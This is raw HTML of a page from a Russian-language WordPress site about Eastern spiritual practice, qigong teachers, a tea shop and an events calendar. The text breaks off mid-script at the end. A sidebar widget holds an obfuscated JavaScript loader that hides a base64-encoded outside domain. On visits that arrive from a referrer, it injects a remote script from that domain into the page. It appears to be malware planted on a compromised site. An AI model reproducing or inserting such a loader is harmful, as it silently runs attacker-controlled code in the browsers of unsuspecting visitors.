	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://daoway.by/osobennosti-i-normativy-provedeniya-zanyatij/">ОСОБЕННОСТИ И НОРМАТИВЫ ПРОВЕДЕНИЯ ЗАНЯТИЙ</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-has-children menu-item-1117"><a href="https://daoway.by/izba-chitalnya/katalog-chaya/">Kаталог чая</a>
	<ul class="sub-menu">
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1122"><a href="https://daoway.by/izba-chitalnya/belyj/">Белый</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1124"><a href="https://daoway.by/izba-chitalnya/zelenyj/">Зеленый</a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1123"><a href="https://daoway.by/izba-chitalnya/zheltyj/">Желтый</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1128"><a href="https://daoway.by/izba-chitalnya/uluny/">Улуны</a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1125"><a href="https://daoway.by/izba-chitalnya/krasnyj/">Красный</a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1127"><a href="https://daoway.by/izba-chitalnya/puery/">Пуэры</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1126"><a href="https://daoway.by/izba-chitalnya/ne-chaj-no-polezno/">Не чай, но полезно</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-107"><a href="https://daoway.by/magazin/chajnaya-utvar/">Чайная Утварь</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-109"><a href="https://daoway.by/magazin/knigi/">Книги</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-108"><a href="https://daoway.by/magazin/predmety-dlya-zdorovya/">Предметы для здоровья</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-110"><a href="https://daoway.by/magazin/interer/">Интерьер</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a>
<ul class="sub-menu">
	<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-2778"><a href="https://daoway.by/izba-chitalnya/dajdzhest/">Дайджест</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-395"><a href="https://daoway.by/chitalnya/traktaty-drevnosti/">Трактаты Древности</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-1876"><a href="https://daoway.by/chitalnya/blessingi/">Блессинги</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-396"><a href="https://daoway.by/chitalnya/glavy-mudrosti/">Главы Мудрости</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-397"><a href="https://daoway.by/chitalnya/lao-czy-dao-de-czin-perevod-yan-xin-shuna/">Наука и Цигун</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-394"><a href="https://daoway.by/chitalnya/chajnaya-enciklopediya/">Чайная Энциклопедия</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="http://daoway.by/podproekty/tvorchestvo/">Творчество</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://daoway.by/podproekty/puteshestviya-i-ekspedicii/">Путешествия и экспедиции</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://daoway.by/podproekty/bovom-obuchayushhem/">Благотворительность</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://daoway.by/partnerstvo/sotrudnichestvo/">Сотрудничество</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://daoway.by/partnerstvo/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
</ul>	
	</div></div>
<div class="wrapper pagger">
<div class="breadcrumbs">
<span>
<a property="v:title" rel="v:url" href="http://dao.mrserver.ru">Главная</a>
>
</span>
<span>
<a href="http://dao.mrserver.ru/wp_super_faq/">Вопрос-ответ</a>
>
</span>
MUHQkP1No0w</div>
	<div class="content">
		<div class="main_content">
						
				<h1>MUHQkP1No0w</h1>
                <!--
	<div id="open_new_zayavka" class="add_question news_zayavka"><a class="green_question " href="javascript:void(0);"><span class="new_question"></span>Оставить заявку</a></div>
-->
	
				<h1 style="top:-35px;"><span class="text_date">19/02/2016</span></h1>																<p><p class="attachment"><a href='https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w.jpg'><img width="300" height="200" src="https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-300x200.jpg 300w, https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-200x133.jpg 200w, https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-768x512.jpg 768w, https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-1024x682.jpg 1024w, https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w-600x400.jpg 600w, https://daoway.by/wp-content/uploads/2016/02/MUHQkP1No0w.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</p>
                                <div class="similar_records">
                    <h3>Похожие записи:</h3>
                    </div>
										<div class="clear"></div>

<!--<div id="open_new_zayavka" class="add_question" style="top:0px !important;"><a class="green_question" onclick="window.scrollTo(0,115)" href="javascript:void(0);"><span class="new_question"></span></a></div>-->
		</div>
				<div class="rightbar">

<!--<iframe src="http://daoway.by/wp-content/plugins/socialcarousel/generated_pages/3144.html" width="580" height="320" style="border: none"></iframe>-->
						<div class="calendar">
				<h3>Расписание событий</h3>
				<style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#000000 !important;background-color:#fcef00 !important;border-color:#fcef00 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#000000 !important;background-color:#fcef00 !important;border-color:#000000 !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#1fcc04 !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#FFFFFF !important}
.cat3,.cat3 .fc-event-skin,.fc-agenda .cat3,a.cat3,a.cat3:active,a.cat3:visited{color:#FFFFFF !important;background-color:#fc030f !important;border-color:#fc030f !important}
a.cat3:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#fc030f !important;border-color:#FFFFFF !important}
.cat7,.cat7 .fc-event-skin,.fc-agenda .cat7,a.cat7,a.cat7:active,a.cat7:visited{color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#3005f2 !important}
a.cat7:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#FFFFFF !important}
.cat8,.cat8 .fc-event-skin,.fc-agenda .cat8,a.cat8,a.cat8:active,a.cat8:visited{color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#db8e00 !important}
a.cat8:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#FFFFFF !important}
</style><script type='text/javascript'>
var shortcode = {
categories: '0',
excluded: 0,
filter: 'all',
view: 'month',
month: 0,
year: 2026,
views: 'month,agendaWeek',
nav: 'prev,next, today',
height: '',
scroll: 0,
mini: 0
};
</script>
<div id='aec-container'>
<div id='aec-header'>
<div id='aec-menu'>
<a href='https://daoway.by/wp-admin/admin.php?page=ajax-event-calendar.php'>Добавить события</a></div>
<ul id='aec-filter'>
<li>Show Type</li>
<li class="active"><a class="round5 all"><span class="name"> - Всё</span></a></li>
<li><a class="round5 cat1"><span class="name"> - Регулярные</span></a></li>
<li><a class="round5 cat2"><span class="name"> - Семинар</span></a></li>
<li><a class="round5 cat3"><span class="name"> - Интенсив</span></a></li>
<li><a class="round5 cat7"><span class="name"> - Ретрит</span></a></li>
<li><a class="round5 cat8"><span class="name"> - Ваджраяна</span></a></li>
</ul>
</div>
<div id='aec-calendar'></div>
<span class='aec-credit'>AEC v1.0.4</span>
</div>
			</div>
<h2>Последние новости</h2>
							<a class="text" href="https://daoway.by/pozdravlyaem-nashix-vospitannikov/">
					<h3>Поздравляем наших воспитанников!!!</h3>
					<span class="date">05/06/2017</span>
					<p>Поздравляем наших воспитанников!!!</p>
				</a>
							<a class="text" href="https://daoway.by/s-prazdnikom-8-marta/">
					<h3>С праздником 8 марта!</h3>
					<span class="date">08/03/2016</span>
					<p>Поздравляем всех наших представительниц милого и славного женского пола с международным женским днем 8 марта!</p>
				</a>
							<a class="text" href="https://daoway.by/nashi-specialisty-2/">
					<h3>Наши специалисты</h3>
					<span class="date">19/02/2016</span>
					<p>Здесь Вы можете ознакомиться с нашими специалистами, у кого можно пройти обучение в рамках программы Центра &quot;НАСЛЕДИЕ&quot;</p>
				</a>
						
				
			</div>
		<li class="widget_text homepage-widget-block"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>		<div class="clear"></div>
	</div>
</div>
		<div class="clear"></div>
		<div class="nastavniki">
			<div class="wrapper">
				<div class="title"><a href="/nastavniki/" class="green">Наши наставники</a></div>
				<div id="nastavniki_slider" class="owl-carousel owl-theme">
				
											<div>
						<a href="https://daoway.by/master-shen-tan-su/" class="one_nastavniki"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Шентан Су</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-syuj/" class="one_nastavniki"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Сюй Минтан</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Его Преподобие Сонам Джорфал Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-van-lipin/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Ван Липин</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Брахма Шри Кайласанатхананда Свамикал Тиртхапада</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/garchen-rinpoche/" class="one_nastavniki"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="hover">
								<p class="status"></p>
								<p >Кьябдже Гарчен Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/cering-rinpoche/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Друпон Лама Церинг Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
																		

				</div>
			</div>
		</div>
		<div class="wrapper white main">
			<div class="question_block">
				<h2><a href="/wp_super_faq/">Вопрос-ответ</a></h2>
												<div class="add_question" id="open_add_question_footer"><a href="javascript:void(0);" class="green_question"><span class="new_question"></span>Задать вопрос</a></div>
			</div>
			<div class="foto">
				<h2>Последние фото</h2>
				<a href="/foto/" class="all_foto">все фото</a>
				<div class="clear"></div>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-58.jpg" alt="Ретрит в Шаолине 2007-58"></a>
											</div>
			<div class="about">
							<h2>О проекте</h2>
				<br><strong>Дорогие Друзья!</strong></br>
  
<br>Приветствуем вас на страницах нашего сайта и представляем духовно-просветительский и образовательный проект о системе знаний и традициях Древнего Востока, зарекомендовавших себя в качестве высокоэффективных методов оздоровления человека, развития и расширения его психофизических, творческих и интеллектуальных способностей, заслуживших высокую оценку и развитие во многих странах мира.</br>
									</div>
		</div>
		<div class="clear"></div>
		<div class="footer">
			<div class="wrapper">
				<div class="footer_menu">
					<ul id="menu-glavnoe-menyu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a></li>
</ul>				</div>
				<div class="message">
				
								<p>ПОДПИСКА НА РАССЫЛКУ</p>

	
		
					<div class="widget_wysija_cont php_wysija"><div id="msg-form-wysija-php696b5f233320c-1" class="wysija-msg ajax"></div><form id="form-wysija-php696b5f233320c-1" method="post" action="#wysija" class="widget_wysija php_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail" placeholder="E-mail" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Подписаться!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>		

	
				</div>

								<div class="clear"></div>
				<div class="copiright">
					<p>© 2007 - 2020 DAOway. All rights reserved - Все права защищены законом. Копирование допускается только с разрешения администрации сайта.</p>
					<p><a href="https://daoway.by">Designed and developed by DAOWAY.BY</a></p>
				</div>
			</div>
		</div>

		<link rel='stylesheet' id='upme_password_meter-css'  href='http://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wp-super-faq/wp_super_faq.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/daoway.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daoway.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/js/share.plugin.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/i18n/jquery.ui.datepicker-ru.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"ru","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","all_day":"\u0412\u0435\u0441\u044c \u0434\u0435\u043d\u044c","years":"Years","year":"Year","months":"\u041c\u0435\u0441\u044f\u0446\u0435\u0432","month":"\u041c\u0435\u0441\u044f\u0446","weeks":"\u041d\u0435\u0434\u0435\u043b\u044c","week":"\u041d\u0435\u0434\u0435\u043b\u044f","days":"\u0414\u043d\u0438","day":"\u0414\u0435\u043d\u044c","hours":"\u0427\u0430\u0441\u044b","hour":"\u0427\u0430\u0441\u043e\u0432","minutes":"\u041c\u0438\u043d\u0443\u0442\u044b","minute":"\u041c\u0438\u043d\u0443\u0442","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","jan":"\u042f\u043d\u0432","feb":"\u0424\u0435\u0432","mar":"\u041c\u0430\u0440","apr":"\u0410\u043f\u0440","may_short":"May","jun":"\u0418\u044e\u043d","jul":"\u0418\u044e\u043b","aug":"\u0410\u0432\u0433","sep":"\u0421\u0435\u043d","oct":"\u041e\u043a\u0442","nov":"\u041d\u043e\u044f","dec":"\u0414\u0435\u043a","sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","wednesday":"\u0421\u0440\u0435\u0434\u0430","thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","sun":"\u0412\u0441","mon":"\u041f\u043d","tue":"\u0412\u0442","wed":"\u0421\u0440","thu":"\u0427\u0442","fri":"\u041f\u0442","sat":"\u0421\u0431","close_event_form":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","loading_event_form":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","update_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","delete_btn":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","category_type":"\u0422\u0438\u043f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","hide_all_notifications":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","has_been_created":"\u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d.","has_been_modified":"\u0431\u044b\u043b \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","has_been_deleted":"\u0431\u044b\u043b \u0443\u0434\u0430\u043b\u0451\u043d.","add_event":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","edit_event":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","delete_event":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435?","loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","category_filter_label":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","repeats_every":"\u041f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f","until":"\u0414\u043e","success":"\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!","whoops":"\u041e\u0439!","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/wp-embed.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Validate = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","ErrMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","usernamerequired":"Please provide username.","emailrequired":"Please provide email address.","validemailrequired":"Please provide valid email address.","usernameexists":"That username is already taken, please try a different one.","emailexists":"The email you entered is already registered. Please try a new email or log in to your existing account."},"MeterMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is 